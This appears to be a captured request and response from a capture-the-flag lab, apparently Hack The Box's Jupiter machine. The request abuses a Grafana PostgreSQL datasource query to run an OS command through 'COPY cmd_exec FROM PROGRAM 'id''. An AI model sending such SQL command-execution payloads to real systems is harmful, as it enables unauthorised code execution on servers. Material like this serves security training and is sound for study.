 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 24
13 x-plugin-id: postgres
14 Content-Length: 350
15 Origin: http://kiosk.jupiter.htb
16 Connection: close
17 Cookie: redirect_to=%2Fd%2FjMgFGfA4z%2Fmoons%3ForgId%3D99
18 Sec-GPC: 1
19
20 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"COPY cmd_exec FROM PROGRAM 'id';",
"format":"table",
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Oct 2023 14:54:17 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
]
}
}
}
13